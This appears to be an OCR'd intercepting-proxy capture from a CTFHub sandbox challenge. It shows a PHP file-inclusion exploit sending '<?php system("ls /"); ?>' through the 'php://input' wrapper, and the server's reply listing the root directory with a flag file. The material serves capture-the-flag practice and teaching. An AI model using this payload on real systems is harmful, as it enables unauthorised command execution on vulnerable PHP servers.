 美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-99f082071d79d6e9.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 24
0
1 <?php system("ls /"); ?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 16 Jul 2024 08:10:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_19319
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>
35 <a href="phpinfo.php">
phpinfo
</a>